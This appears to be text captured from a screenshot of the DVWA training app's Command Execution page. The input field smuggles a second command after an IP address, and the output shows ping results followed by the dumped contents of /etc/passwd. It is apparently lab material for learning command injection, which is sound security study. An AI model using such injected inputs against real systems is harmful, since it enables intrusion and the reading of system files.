 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
32; python /var/www/dvwa/hackable/uploads
submit
PING 192.168.199.132 (192.168.199.132) 56(84) bytes of data.
64 bytes from 192.168.199.132: icmp_seq=1 ttl=128 time=0.000 ms
64 bytes from 192.168.199.132: icmp_seq=2 ttl=128 time=0.266 ms
64 bytes from 192.168.199.132: icmp_seq=3 ttl=128 time=0.268 ms
--- 192.168.199.132 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.000/0.178/0.268/0.125 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin